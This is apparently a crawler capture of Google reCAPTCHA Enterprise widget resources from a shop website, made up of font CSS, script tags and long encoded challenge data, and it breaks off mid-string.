ZsOpGiHCgR7CjMOaHh1SwrJ3w7h/[base64]/CsjNcwp7Cp0ghw7UVw4V9w51dwqDCgsOvPMO+wp90QG1Hw6/DhnnDpcKfSXJdwqHCvhMjRsKveRRhEUlfa8Okw6HDksKUZcObwqjDmy/CmCfDuzVww4nCuSLCnirDr8O/bms2wqrDpirDiCPCtcKncjI5S8KUw7JTNh7Dk8Kxw7bCs8KUdcOgwrM0e15gTCnCv3zCn8OkTcOLcXrCqUlUccKlwrdpw7V7wqfCv8OwwrfCrcKcHMO4exfDu8OMw4nCpVxUwrI3S8KJw79qW8OhD3XCrlzCtygHPsKKdmPDlMKjwrTCoQXDoCrCucK0aG9Hwo/CoyPChXzCtT5zJ8KvR8OweVvDucKbwo/[base64]/CiMOHWHLCo8O2EAHDg3nCi8KbD2nCrMOuw5bDvHg6wrdtw51SLsKnIFBRRgFAw7M5wp/[base64]/DgsKmJhzDnjjCi8Kjw7NjEGfDuEVH\x22],null,[\x22conf\x22,null,\x226LdEwsYnAAAAAL9T92sOraT4CDI-QIVuDYAGwdOy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badwitchcrystals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22klD5eWg+RO7R2Hi37e3CEeHkiaJm/G6rGYfrD+YvNMk\\u003d\x22,1,0,null,1,1770124969853,0,0,[199,205],null,[162,36,91,187],\x22RC-i48qzI6Zx7v5gg\x22,null,null,null,null,null,\x220dAFcWeA4KsOLMf2XFGWTy3ISpeJ8mYofLsIjFmoVeRv1CHN1_x2dkmtvEhnIEfzKlhxd-wAv_afIUgvuuiubX_hjpkoCfiGMOSA\x22,1770207769779]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey&co=aHR0cHM6Ly9iYWR3aXRjaGNyeXN0YWxzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u0ggusbi372q
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BUd3CM6rBMcNvAG3KXLZlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BUd3CM6rBMcNvAG3KXLZlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BUd3CM6rBMcNvAG3KXLZlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OtFcOHwqzDpsKMw5/DowI4w5vCs8KewqgLw6jCkgLCm8OIwpzCusKDwqccISXCsE5iasOue8KaaMKCHMOeXsO7w6NqEAXDn8KsbMOWYwF3A8Kvw6YLw63CgcKKwqcww5/DicO7w7/Dp01sQzVgVDx6ES7Dl8Ovw5rCrcO8ZxZEABHCpMKGKmVTw75ZenJYw7QreS9YIcKtw7/Coj4ZaMOmZ8OxY8K2w6Bhw7PDrTZ6w5vDpsOyYcKWFcKICcO/wpwufyDCk2/CgMKnVMOzKxvDlXEANC1Ewq4ww6TDnMKDw7tzfsOQwqhzw7rCsBZFwrDDkDTDt8OgGR1Lwp9SEU5vw7LCk2vDoMKQOcKfcBc3dMOcwofCgwrCpcK+RMKFwqLCkEzDrmsIMsKiKn7Cl8KgwqMQwrLDrF/[base64]/DvcK6wq/[base64]/wpcoemRhw5oQwq7CqMOnw4dzB8K+cMODDMKlE1fChW7DqwMtw7jCjMOzbiwEQmrDuTggL37CusKYT2XDoDnDlVHCkmoNw7FKbD/CrMOTWcKNw7DCtMK1w5XCqU8/JMKXVyHDocKew7XCjyHCvCrClsOyVMOtVcKNw55xwr/[base64]/[base64]/[base64]/wo/DpzN/bX41BlDCqDBfwodDO3I3KRIUwo12wrPDgyEyBcOYYQvCkw7CoV7DtcKia8Kjw4J5dyM5wocVRg8kSMOyCWYqwpXDoyVtwqldaMKHKiUpDMONw4vDrcOAwojCnMOYYsOXwo0GT8OGwo3DmsOuw4nDumkBBD/[base64]/DiMOhwq/Cp8OLGXXCi8KhwoTCkU/[base64]/Drk/DmcKpwpEZOGQmbMOvXsKpwqvCoMKSehfDuibChMOkc8KHw43DlMKJWXvDnHHDgRgtwoPCqsOxOsOrfS9+TF/CscKsHMO+JcOdL1PCssOGc8KdbQnDmxnDqsOZJsK2woNfwq3Cv8ODw4/DhDk8BF3DlUQcwrXCu8KAbsOjworDoybCuMK4wrPCicKFY0TCg8OiIlshw7kkHzjCm8Orw6HDp8O/KkZYw74OworDmmV9wpsrc2PCiixLw6rDtnrDuBfDlMK4YDLCrsOswqLDtcOCw58Cfz8Bw5ILEcKvW8OUG3DCn8K+wq3Cm8OnP8OMwp4CDcOYwqPDv8K0w6loBMKERMK8DjDCjcOywpUcwqN2woPDun/CmsO0w6zCpCrDuMKswprDo8KEMsOlbWVCw6zCoyEnasOTwo/[base64]/CpsKBw4nDgMOeY8KSwp53YBHDnsOYDsO5e8OSecKowqnDnSbDl8OGwq3CgwpvFEEsw4VicQ7CtMKTB1FBOyQbwrdZw7DDi8OkJzDCncOUI2fDpcO7w6zChF/DtMK9ZMKYUMKHwqhPwpMgw5/DryPCp1XCqMKUw5dARnNZN8KNwo7DsAzDkcO8DgzConBvwoLDo8OPwqYRw6bDtcKSwp/CkE/[base64]/Ct3sVVipGw6zCvCLCt8KRwpHDqlFYPsKAeg/Cj07Dp1LDjwHCvDLDhcKjw5DDsBB6woA3eMOewqvCjmnCn8OeXsOpw47DmnURRk/Dk8ObwpPDgWUGNnTDt8KpJMKNw5V+w5nDhsKPBQjCkU7Dv0DCvMKMw6bCo0VMUMOMOsOtAcKEwohTwpzCizLDhsOlw4l6DsKuY8OeTMKSX8Kcw69mw7h5wqd0DMK/wonDocOawotqw7TCpsKnw51Qw44FwoMBwpHDg3dCwpgsw4jDhcK5wqDCkDDCgG7CpwXDvR7DtcOJwoPDnsKUwpRfOwM5BmxDTXbCnjfDosOtw6bDmMKqWMKxw511OSbClFdxURvDs3hwZMOAKsKHGTrCslDDlQbDhHLDqznDvcOZN10rwqzDg8O/PXrCuMKpbMOPwrFbwqLDssKXw4PDtsOjw5XDrcKlDsK6UCbDlcOCditPw6PDow7CsMKPMMKbwpFdwpXCi8OIw78swrbCg3UWOMOiw60RDXwCU2caQU4wRsO8w5lDMSnDsELClSU/G2nCsMOnw4dDQnV9w5EmRUdZAiV9w497w5YIwo45wp/[base64]/w7fCt8KiG0XCmsKawpARw53CqsKMw7fDukbDnMK7w63DvxDChcKtw6LDsVzDrsKwcDHCi8KOwpPDiCPDgy3DmwExw7VZL8OQNMOLwonCnV3Cr8OGw64SZcKGwr/Cu8KwQWIvw5vDii7Cr8KswoYqwqlCPsOGccKIKsKIUh